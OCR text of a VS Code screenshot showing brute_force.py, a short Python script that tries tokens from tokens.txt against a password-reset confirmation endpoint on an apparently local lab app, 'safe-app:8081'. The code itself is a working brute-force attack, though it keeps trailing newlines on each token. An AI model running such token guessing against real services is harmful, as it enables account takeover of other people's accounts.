 scripts
AirPods Pro (Kamil)
Połączono
EXPLORER
OPEN EDITORS
brute_force.py 1
tokens.txt
SCRIPTS
brute_force.py 1
tokens.txt
brute_force.py 1
tokens.txt
brute_force.py > ...
1 import requests
2
3 print("[+] Script started")
4
5 lines = []
6
7 with open("tokens.txt", "r") as f:
8 lines = f.readlines()
9
10 print("[+] Brute Forcing")
11
12 for line in lines:
13 url = "http://safe-app:8081/reset-password/confirm?token={}".format(line)
14 r = requests.get(url, verify=False)
15 if (r.status_code == 200):
16 print("[+] Reset url found: " + url)
17 break
18
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
kamil@MacBook-Pro-Kamil scripts %
zsh
zsh
Python
OUTLINE
TIMELINE
VS CODE PETS
0 1 Ln 18, Col 1 Spaces: 4 UTF-8 LF {} Python 3.13.2 64-bit Go Live